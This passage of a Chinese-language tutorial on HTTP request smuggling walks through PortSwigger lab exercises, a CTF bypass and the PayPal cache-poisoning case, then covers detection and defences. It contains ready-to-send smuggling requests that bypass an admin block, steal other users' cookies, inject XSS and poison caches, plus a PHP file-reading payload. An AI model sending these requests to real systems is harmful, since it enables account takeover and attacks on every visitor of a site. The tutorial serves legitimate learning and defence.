

利用CL-TE漏洞方式,来访问前端服务器不能访问的/admin页面。同时删除carlos用户

直接访问/admin,会返回提示Path /admin is blocked,应该是前端服务器限制
CL-TE访问admin

删除用户,跳转302
删除前后对比
2、利用CSRF获取其他用户的cookie

走私一个恶意请求,将其他用户的请求的信息拼接到走私请求之后,并存储到网站中,我们再查看这些数据,就能获取用户的请求
首先去寻找一个能够将传入的信息存储到网站中的POST请求表单,如用户评论的地方,然后拼接一个CSRF

需要注意的是:
- 目标用户只会间歇地浏览该网站,因此可能需要多次重复此攻击才能成功。
- 如果存储的请求不完整并且不包含Cookie头,则需要缓慢增加走私请求中Content-Length头的值,直到捕获整个cookie。
获取用户的cookie
3、利用反射XSS

可以使用HTTP走私请求搭配反射型XSS进行攻击,这样不需要与受害者进行交互,还能利用漏洞点在请求头中的XSS漏洞
请求包
POST / HTTP/1.1
Host: ac801fd21fef85b98012b3a700820000.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Transfer-Encoding: chunked
0
GET /post?postId=5 HTTP/1.1
User-Agent: "><script>alert(1)</script>#
Content-Type: application/x-www-form-urlencoded
对应位置

发送后触发弹窗
4、web缓存投毒
前端服务器出于性能原因,会对后端服务器的一些资源进行缓存,如果存在HTTP请求走私漏洞,则有可能使用重定向来进行缓存投毒,从而影响后续访问的所有用户
先写个js文件/resources/js/labHeader.js

数据包
POST / HTTP/1.1
Host: ac761f721e06e9c8803d12ed0061004f.web-security-academy.net
Content-Length: 129
Transfer-Encoding: chunked
0
GET /post/next?postId=3 HTTP/1.1
Host: acb11fe31e16e96b800e125a013b009f.web-security-academy.net
Content-Length: 10
123
然后用get数据包访问
GET /resources/js/labHeader.js HTTP/1.1
Host: ac761f721e06e9c8803d12ed0061004f.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0
Connection: close
POST请求和GET请求交替进行,多进行几次,然后访问主页,触发弹窗
5、CTF题目
题目限制如下:
- 进行了一个特殊符号过滤

可以用CL-CL绕过
对比如下:


注:这道题也可以用php的字符串解析特性bypass:calc.php? num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))

6、Paypal漏洞
HTTP Smuggling 的作者在 Black Hat 上分享的 Paypal 漏洞实例如下
作者首先通过 HTTP Smuggling 的方式将一个用于 Paypal 登录的 js 文件进行了投毒:
POST /webstatic/r/fb/fb-all-prod.pp2.min.js HTTP/1.1
Host: c.paypal.com
Content-Length: 61
Transfer-Encoding: chunked
0
GET /webstatic HTTP/1.1
Host: skeletonscribe.net?
X: XGET /webstatic/r/fb/fb-all-prod.pp2.min.js HTTP/1.1
Host: c.paypal.com
Connection: close
HTTP/1.1 302 Found
Location: http://skeletonscribe.net?, c.paypal.com/webstatic/

但是 Paypal 登录页面有 CSP 规则 script-src 限制了这个跳转

后来作者发现该页面还有一个动态生成的 iframe 引入了 c.paypal.com ,且该子页面没有 CSP 而且还引入了作者投毒的 js 文件!虽然这样可以控制 iframe 页面,但是由于同源策略,是读不到父页面的数据的

再接着作者的同事在 paypal.com/us/gifts 发现了一个不使用 CSP 的页面,并且也导入了作者投毒的 js 文件,这样作者终于通过 js 将 c.paypal.com 的 iframe 重定向到了 paypal.com/us/gifts ,这样就同源了,也就可以读取父页面的数据了
作为应对,Paypal 第一次修复是将 Akamai 配置修改成拒绝含有 Transfer-Encoding: chunked 的请求,但是后来又被作者构造了一个换行的 header 绕过了(即上面提到过的几个示例之一):
Transfer-Encoding:
chunked
四、防范
1、检测
(1)使用计时技术查找HTTP请求走私漏洞
检测HTTP请求走私漏洞的最普遍有效方法是发送请求,如果存在漏洞,该请求将导致应用程序响应中的时间延迟。
1、查找CL-TE漏洞
如果应用程序容易受到请求走私的CL-TE变体的攻击,则发送如下所示的请求通常会导致时间延迟:
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 4
1
A
X
由于前端服务器使用Content-Length标头,因此它将仅转发此请求的一部分,而忽略X。后端服务器使用Transfer-Encoding标头,处理第一个块,然后等待下一个块到达。这将导致明显的时间延迟。
2、 TE-CL漏洞
如果应用程序容易受到TE-CL变种的请求走私攻击,则发送如下所示的请求通常会导致时间延迟:
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 6
0
X
由于前端服务器使用Transfer-Encoding标头,因此它将仅转发此请求的一部分,而忽略X。后端服务器使用Content-Length标头,期望消息正文中有更多内容,然后等待其余内容到达。这将导致明显的时间延迟。
如果应用程序容易受到该漏洞的CL-TE变体的攻击,则基于时间的TE-CL漏洞测试可能会破坏其他应用程序用户。因此,为最大程度减小损失,应该首先使用CL-TE测试,只有在第一个测试失败的情况下才继续进行TE-CL测试
(2)使用差异响应确认HTTP请求走私漏洞
当检测到可能的请求走私漏洞时,您可以利用此漏洞触发应用程序响应内容的差异来获取该漏洞的进一步证据。这涉及快速连续地向应用程序发送两个请求:
-
一种“攻击”请求,旨在干扰下一个请求的处理。
-
“正常”请求。
以CL-TE漏洞为例,发送如下攻击请求:
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Transfer-Encoding: chunked
e
q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: x
如果攻击成功,则后端服务器会将此请求的最后两行视为属于接收到的下一个请求。这将导致随后的“正常”请求如下所示:
GET /404 HTTP/1.1
Foo: xPOST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
q=smuggling
由于此请求现在包含无效的URL,因此服务器将以状态代码404进行响应,指示攻击请求确实确实对其进行了干扰
2、防御
防止HTTP请求走私漏洞的一些通用方法如下:
- 禁用后端连接的重用,以便每个后端请求通过单独的网络连接发送。
- 使用HTTP / 2进行后端连接,因为此协议可防止对请求之间的边界产生歧义。
- 前端服务器和后端服务器使用完全相同的Web服务器软件,以便它们就请求之间的界限达成一致。
在某些情况下,可以通过使前端服务器规范歧义请求或使后端服务器拒绝歧义请求并关闭网络连接来避免漏洞。但是,这比上面确定的通用缓解措施更容易出错
其实最好的解决方案就是严格的实现RFC7230-7235中所规定的的标准,但这也是最难做到的
结语
学习了HTTP走私请求漏洞
总的来说利用的局限性还是很大的
参考:
以上是关于一文了解HTTP走私请求漏洞的主要内容,如果未能解决你的问题,请参考以下文章